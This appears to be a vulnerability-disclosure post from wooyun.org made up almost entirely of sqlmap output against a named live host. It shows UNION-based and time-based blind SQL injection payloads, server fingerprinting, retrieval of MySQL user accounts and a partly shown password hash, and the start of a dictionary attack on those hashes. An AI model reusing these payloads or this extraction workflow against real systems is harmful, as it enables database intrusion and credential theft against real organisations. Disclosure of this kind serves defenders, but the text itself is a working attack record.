 管理员: sqlmap
Type: UNION query
Title: MySQL UNION query (NULL) - 46 columns
Payload: http://dckf.digitalchina.com:80/index.php/qa/qainput?isetup=1&id=-1
054' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162656371,0x6
b6746787848626a635a,0x717a697a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: http://dckf.digitalchina.com:80/index.php/qa/qainput?isetup=1&id=-9
948' OR 2892=SLEEP(5) AND 'RHGz'='RHGz
---
[10:30:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows XP or 7
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0
[10:30:37] [INFO] fetching database users password hashes
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
[10:30:38] [INFO] the SQL query used returns 4 entries
[10:30:39] [INFO] retrieved: "root",""
[10:30:39] [INFO] retrieved: "root",""
[10:30:40] [INFO] retrieved: "",""
[10:30:40] [INFO] retrieved: "dcmobile","*A5F687DC680C51069E912D86E9830DA57AD...
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[10:30:43] [INFO] writing hashes to a temporary file 'c:\users\ys0ker\appdata\lo
cal\temp\sqlmaphashes-qptiaj.txt'
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] y
[10:30:44] [INFO] using hash method 'mysql_passwd'
www.wooyun.org